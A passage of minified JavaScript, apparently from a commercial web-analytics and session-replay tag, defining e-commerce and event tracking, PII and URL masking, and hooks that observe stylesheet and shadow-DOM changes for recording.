Kt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),n=Mi(e)?e:this.D.anonymizePII(e);this.Qt.add(new va(i,n))}trackDynamicVariable(t,e){if(va.isKeyValid(t)&&va.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new re(Zc[0])}}return s})(),uy=(()=>{class s{constructor(t){this.ge=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.t_=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.ge.compressSync(csJSON.stringify(t),"base64"),ct:this.ge.algorithm}}setBatchReadyCall(){this.t_()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",Zc=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Fe=n,this.ge=o,this.D=c,this.Cs=new Zr(this.E.getTrackerUri(),dy),this.Qt=new uy(this.ge),this.Is=new hy(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.Fe,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),py=20,gy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Cu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.On(i):this.e_(t,e)()}e_(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.On(o);return}i>=py&&(window.csClearInterval(n),n=void 0,i=0)},100)}}On(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Zc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,my=100,yy=(()=>{class s extends Kt{constructor(t,e){super(),this.s_=t,this.V=e,this.Ne=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Ne=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ne=e,this.tp())}getCartItem(){return this.Ne}tp(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Wl,this.Ne),this.clear();return}this.V.refreshSession(),this.V.isSessionValid()&&this.s_.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return U(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),U(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ql=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Pt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||U(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static Yl(t){return Pt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Mi(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),vy=(()=>{class s extends Kt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.V=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ye=t.transaction,this.Nn=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ye=ql.from(e)}getTransaction(){return this.ye}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ye,transactionItems:[...this.Nn]}),this.clear();return}if(!(this.ep===null||this.V===null)&&(this.V.refreshSession(),!!this.V.isSessionValid())){if(!this.ye.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(gs(t))throw new re(vo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.Nn,i)}getItems(){return this.Nn}clear(){this.ye=ql.from({revenue:NaN}),this.Nn=[]}getRequestParameters(){let t={id:this.ye.id?`${this.ye.id}`:"",revenue:`${this.ye.revenue}`};return pt(this.ye.tax)&&(t.tax=`${this.ye.tax}`),pt(this.ye.shipping)&&(t.shipping=`${this.ye.shipping}`),pt(this.ye.currency)&&(t.cu=`${this.ye.currency}`),t.items=window.csJSON.stringify(this.Nn),t}}return s})(),Sy=["ecommerce:addToCart","ec:cart:add"],tl=["ecommerce:addTransaction","ec:transaction:create"],vo=["ecommerce:addItem","ec:transaction:items:add"],el=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this._t=e,this.M=i,this.S=n,this.D=o,this.V=c,this.A=u}init(){let t=new Zr(this.E.getTrackerUri(),"transaction"),e=new Zr(this.E.getTrackerUri(),"addtocart");this.$e=new vy(this.D,t,this.V),this._r=new yy(e,this.V);let i=new tn(this._t,this.M,this.A,this.$e);t.setRequestParametersProviders(i),t.after(()=>{this.$e.clear()});let n=new tn(this._t,this.M,this.A,this._r);e.setRequestParametersProviders(n),e.after(()=>{this._r.clear()}),this.S.register(tl,o=>{this.$e.addTransaction(o)}),this.S.register(vo,o=>this.$e.addItem(o)),this.S.register(el,()=>this.$e.sendTransaction()),this.S.register(Sy,o=>{this._r.addToCart(o)})}onStartTracking(){this.$e.start(),this._r.start()}onArtificialPageViewEnd(t){t&&(this.$e.stop(),this._r.stop())}onAfterArtificialPageView(t){t&&(this.$e.start(),this._r.start())}}return s})(),wy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.i_({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.r_({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.ba()}i_(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionAllTemplate")}r_(t){this.commandsService.applyFromImplementation(vo[0],[t],"EcTransactionAllTemplate")}ba(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionAllTemplate")}}return s})(),Ay=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionCreateTemplate")}}return s})(),by=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(vo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Jt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends pn{validateArgs(t){return gt(t)?Pt(t)&&U(t.selector):!1}execute(t,e){if(!Pt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var Wl=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function oc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Cy(s){return oc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Iy="@ETP@",Yl="@user-identifier@",Py=(()=>{class s extends Kt{constructor(t,e,i,n){super(),this.E=t,this.n_=e,this.ge=i,this.W=n,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.o_(t)?se.isSupported()&&this.a_(t):this.c_(t)}trackPageEvent(t){if(!s.rp(t))throw new re(sl[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}o_(t){return ao(t,Yl)}async a_(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Yl.length);if(e.length>se.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await se.digest(e);i?(this.wr={eventName:i,isETR:!1,isCustomHashId:!0},this.Ta()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.W.emitUserIdentifierEvent(e)}c_(t){this.W.emitPageEvent(t),this.wr={eventName:t,isETR:!1,isCustomHashId:!1},this.Ta(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.l_(t):this.h_(t)}trackEventTriggerRecording(t){if(!s.rp(t))throw new re(mn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}l_(t){ao(t,Iy)?this.W.emitEventTriggerRecording(t,ci.ETR_PAGE):this.W.emitEventTriggerRecording(t,ci.ETR_SESSION),this.wr={eventName:t,isETR:!0,isCustomHashId:!1},this.Ta()}h_(t){Cy(this.E)&&(this.W.emitEventTriggerRecording(t,ci.ETR_LEGACY),this.wr={eventName:t,isETR:!0,isCustomHashId:!1},this.Ta(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ge.compressSync(this.wr.eventName,"base64"),ct:this.ge.algorithm,isETR:`${this.wr.isETR}`,isCustomHashId:`${this.wr.isCustomHashId}`}}Ta(){this.n_.send()}static rp(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],mn=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ge=i,this.Fe=n,this.W=o}init(){let t=new Zr(this.E.getTrackerUri(),"pageEvent");this.Ar=new Py(this.E,t,this.ge,this.W),t.setRequestParametersProviders(this.Ar,this.Fe),this.S.register(sl,e=>{this.Ar.trackPageEvent(e)}),this.S.register(mn,e=>{this.Ar.trackEventTriggerRecording(e)})}onStartTracking(){this.Ar.start()}onArtificialPageViewEnd(t){t&&this.Ar.stop()}onAfterArtificialPageView(t){t&&this.Ar.start()}}return s})(),Ny=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Uu=["networkRequest:maskUrls"],Dy=["networkRequest:maskUrls:reset"],ky=(()=>{class s{constructor(t,e){this.np=t,this.Et=e}init(){this.np.register(Uu,t=>{if(U(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.np.register(Dy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),xy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ly=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(sl[0],[t.eventName],"PageEventTemplate")}}return s})(),Vy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(Eo[0],[o],"PIIMaskingTemplate")}}return s})(),Uy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),jy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetPathTemplate")}}return s})(),Hy=(()=>{class s extends Jt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(nc[0],e,"SetQueryTemplate")}}return s})();function ls(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var $r=s=>s instanceof HTMLFormElement?"form":s.localName,Xl=new Map,Sa=!on&&document.implementation.createHTMLDocument("");function ju(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function By(s){if(!ln(s))return null;let r=Hu(s);if(r===null||r.length===0)return null;let t="";if(fo(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Fy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Fy(s){if(!Sa)return 0;let r=Xl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,Sa.head.appendChild(t);let e=Hu(t);return r=e?e.length:0,Xl.set(s.textContent,r),Sa.head.removeChild(t),r}function Hu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ai.getAll(t)}}return s})(),Bu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),os=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=$r(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=By(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Bu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||Lc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function $y(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function zy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=qy(r);return t===""||(r=Wy(r,t),r.length===0)?"":Fu(r[0])}function Gy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function qy(s){return s.length>0?Fu(s[0]):""}function Wy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Fu(s){let r="",t;Gy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var Yy=s=>s;function Xy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){bt.error(d)}return u}})}function Ky(s,r,t){let e=Jy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Xy(s,r,i,e),e):(bt.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(bt.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return bt.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(cs(i),p=>p(c))}catch(p){bt.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[ms.MonkeyPatch,`${csString(r)}`]),d};eE(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=Yy,options:i}){let n=Qy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:zy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Zy(s,r){return $u(s,r,!1)}function $u(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return bt.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return bt.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[ms.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function tE(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Zy(s,r):$u(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function eE(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var yn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return cs(this.set)}get count(){return this.set.size}}return s})(),sE=(()=>{class s extends yn{constructor(t="high"){super(),this.u_=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.u_)}}return s})();function So(s,r=!1){let t=new yn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Us=csSymbol(),il=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.d_=So(V=>this.processUpdateRulesInATick(V)),this.ih=null,this.rh=null,this.nh=null,this.R=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Zl=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.th=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(V,O,N)=>{O!==N&&this.f_(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.ih=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.rh=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.nh=Ky(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(n=this.th)===null||n===void 0||n.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(u=this.rh)===null||u===void 0||u.activate(),(d=this.nh)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(n=this.th)===null||n===void 0||n.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(u=this.rh)===null||u===void 0||u.deactivate(),(d=this.nh)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Us]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.d_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(dr(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Us]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}f_(t,e){if(t[Us]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"processInsertRule",null),St([F()],s.prototype,"processUpdateRule",null),St([F()],s.prototype,"processUpdateRulesInATick",null),St([F()],s.prototype,"processDeleteRule",null),s})(),Bi=(()=>{var s;class r{static p_(e){this.Ds.forEach(i=>{e(i,"initial")})}static Mn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.g_),ut(n.removedNodes,this.m_)})),csArray.prototype.push.call(this.Me,e),!this.X){this.X=!0,this.U.observe(document,this.Dn);for(let i of Oi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.Ds.add(n),this.U.observe(n,this.Dn)}this.oh||(this.oh=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.br(i.result)&&this.op(i.result)})),this.oh.activate()}this.p_(e)}static br(e){return e.isConnected&&e.ownerDocument===document}static kn(e){var i,n;this.Me=csArray.prototype.filter.call(this.Me,o=>o!==e),this.Me.length===0&&(this.Me=[],this.X=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.oh)===null||n===void 0||n.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=di("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return cs(s.Ds)}static get shadowRootsCount(){if(s.X)return cs(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Oi.isSupported()&&s.Mn(this.R)}disconnect(){Oi.isSupported()&&s.kn(this.R)}}return s=r,r.Me=[],r.Ds=new Set,r.X=!1,r.Dn={childList:!0,subtree:!0},r.op=t=>{s.Ds.has(t)||(s.U.observe(t,s.Dn),s.Ds.add(t),ut(s.Me,e=>e(t,"added")))},r.g_=t=>{de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},r.m_=t=>{t.isConnected||de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),ut(s.Me,i=>i(e,"removed")))})},St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),iE=(()=>{class s{constructor(t){this.y_=1,this.Ra=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.E_=e=>{let i=e.sheet;if(this.Ra.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Us],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Us],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Us],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let 